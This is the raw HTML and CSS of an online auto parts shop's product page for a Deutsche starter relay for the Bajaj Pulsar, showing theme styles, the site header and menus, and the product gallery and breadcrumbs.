.woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{
	background-color:#83b735;
}

blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .wd-underline-bordered u, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul li a:hover:before, .wd-widget-stock-status a:hover:before, .widget_layered_nav ul .chosen a:before, div.quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{
	border-color:#83b735;
}

.with-animation .info-svg-wrapper path{
	stroke:#83b735;
}

.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{
	color:#fbbc34;
}

.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{
	background-color:#fbbc34;
}

.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{
	border-color:#fbbc34;
}

.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
	background-color:#83b735;
}

.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, table.wishlist_table .product-add-to-cart a.button.add_to_cart:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover, .woocommerce-MyAccount-content .dokan-btn-theme:hover, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
	background-color:#74a32f;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color:#83b735;
}

.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .wd-age-verify-allowed:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{
	background-color:#74a32f;
}

.woodmart-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.eot?v=5.0.2");
	src: url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.eot?#iefix&v=5.0.2") format("embedded-opentype"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.0.2") format("woff"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=5.0.2") format("woff2"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.ttf?v=5.0.2") format("truetype"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.svg?v=5.0.2#woodmart-font") format("svg");
}


	/* Site width */

	/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}

	
		@media (min-width: 1292px) {

			[data-vc-full-width] {
				left: calc((-100vw - -1222px) / 2);
			}

			.rtl [data-vc-full-width] {
				left: calc((100vw - 1222px) / 2);
			}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px) / 2);
				padding-right: calc((100vw - 1222px) / 2);
			}

			.platform-Windows [data-vc-full-width] {
				left: calc((-100vw - -1239px) / 2);
			}

			.platform-Windows .rtl [data-vc-full-width] {
				left: calc((100vw - 1239px) / 2);
			}
			
			.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1239px) / 2);
				padding-right: calc((100vw - 1239px) / 2);
			}

			.browser-Edge [data-vc-full-width] {
				left: calc((-100vw - -1234px) / 2);
			}

			.browser-Edge .rtl [data-vc-full-width] {
				left: calc((100vw - 1234px) / 2);
			}
			
			.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1234px) / 2);
				padding-right: calc((100vw - 1234px) / 2);
			}
		}

	
/* Quick view */
.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
.woodmart-promo-popup {
	max-width: 800px;
}

/* Age verify */
.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .woodmart-scroll-content {
	max-height: 280px;
}
		
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3149 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-7321">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong><span style="color: #ffffff;">Want to sell /Deutsche Productsts</span></strong></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-divider-element whb-divider-stretch "></div>
<div class="whb-text-element reset-mb-10 "><i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px;"></i> <strong>1800 103 6200</strong></div>

<div class="whb-text-element reset-mb-10 "><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i><strong>care@deutscheautomotive.com</strong></div>
<div class="whb-divider-element whb-divider-stretch "></div>
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-instagram">
						<i></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-youtube">
						<i></i>
						<span class="woodmart-social-icon-name">YouTube</span>
					</a>
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/&media=https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_01.jpg&description=Deutsche+Starter+Relay+for+Bajaj+Pulsar+70A+for+K3" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.deutscheauto.de/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.deutscheauto.de/wp-content/uploads/2024/09/Deutsche-Logo-copy-1-1.png" alt="Deutsche - Swiss Auto Pvt. Ltd." style="max-width: 500px;" />		</a>
								<a href="https://www.deutscheauto.de/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.deutscheauto.de/wp-content/uploads/2024/09/Deutsche-Logo-copy-1-1.png" alt="Deutsche - Swiss Auto Pvt. Ltd." style="max-width: 500px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4062" class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4062 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-4063" class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4063 item-level-1"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop for Deutsche</span></a></li>
	<li id="menu-item-4064" class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4064 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Shop for Swiss</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1062 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1064 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/blogs/" class="woodmart-nav-link"><span class="nav-link-text">Blogs</span></a></li>
<li id="menu-item-7358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7358 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-username my-account-with-text"  title="My account">
			<a href="https://www.deutscheauto.de/my-account/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="sub-menu-dropdown menu-item-register color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.deutscheauto.de/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.deutscheauto.de/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8f4db69795" /><input type="hidden" name="_wp_http_referer" value="/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.deutscheauto.de/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-center navigation-style-default" role="navigation">
	<div class="menu-shop-menu-container"><ul id="menu-shop-menu" class="menu"><li id="menu-item-1702" class="animate__animated animate__pulse animate__infinite infinite animation_pause menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1702 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><i class="fa fa-cart-arrow-down"></i><span class="nav-link-text">Shop</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1703 item-level-1"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop for Deutsche</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-1 woodmart-cart-alt cart-widget-opener" title="Shopping cart">
	<a href="https://www.deutscheauto.de/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
					</span>
		<span class="woodmart-cart-totals wd-tools-text">
										<span class="woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div class="whb-space-element " style="width:10px;"></div><div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
						<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.deutscheauto.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://www.deutscheauto.de/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.deutscheauto.de/wp-content/uploads/2024/09/Deutsche-Logo-copy-1-1.png" alt="Deutsche - Swiss Auto Pvt. Ltd." style="max-width: 141px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 cart-widget-opener" title="Shopping cart">
	<a href="https://www.deutscheauto.de/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><p data-wp-editing="1"><img class="aligncenter wp-image-9836" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/bike.png" alt="" width="78" height="43" /></p></div>

<div class="whb-text-element reset-mb-10 "><img class="aligncenter wp-image-9841" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/car.png" alt="" width="69" height="38" /></div>

<div class="whb-text-element reset-mb-10 "><img class="wp-image-9840  aligncenter" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/tractor.png" alt="" width="84" height="46" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-9839" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/truck.png" alt="" width="51" height="28" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="wp-image-9837  aligncenter" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/auto.png" alt="" width="65" height="36" /></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="whb-text-element reset-mb-10 "><a href="https://shop4deutsche.com/shop/?filter_segment=two-wheeler&amp;query_type_segment=or">
</a><img loading="lazy" class="aligncenter wp-image-10451 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/bike-1.png" alt="" width="100" height="55" />

&nbsp;</div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10455 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/car.png" alt="" width="100" height="55" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10452 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/auto.png" alt="" width="100" height="55" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10454 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/tractor.png" alt="" width="100" height="55" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10453 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/truck.png" alt="" width="100" height="55" /></div>
</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-3149" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3149 status-publish first instock product_cat-electricals-relays product_cat-starter-relay has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_01-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_01.jpg"><img loading="lazy" width="600" height="600" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_01-600x600.jpg" class="wp-post-image wp-post-image" alt="Deutsche Starter Relay for Bajaj Pulsar 70A for K3" title="Deutsche Starter Relay for Bajaj Pulsar 70A for K3" data-caption="" data-src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_01.jpg" data-large_image="https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_02-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_02.jpg"><img loading="lazy" width="600" height="600" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_02-600x600.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Deutsche Starter Relay for Bajaj Pulsar 70A for K3" title="Deutsche Starter Relay for Bajaj Pulsar 70A for K3" data-caption="" data-src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_02.jpg" data-large_image="https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_02.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-4 owl-items-md-3 owl-carousel thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.deutscheauto.de" class="breadcrumb-link ">Home</a><a href="https://www.deutscheauto.de/product-category/electricals-relays/" class="breadcrumb-link ">Electricals &amp; Relays</a><a href="https://www.deutscheauto.de/product-category/electricals-relays/starter-relay/" class="breadcrumb-link breadcrumb-link-last">Starter Relay</a><span class="breadcrumb-last"> Deutsche Starter Relay for Bajaj Pulsar 70A for K3</span></nav>										
																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-yamaha-fz/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-yamaha-fz/" class="product-thumb">
									<img loading="lazy" width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0895J_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Starter Relay for Honda Stunner" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-yamaha-fz/" class="product-title">
									Deutsche Starter Relay for Yamaha FZ								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
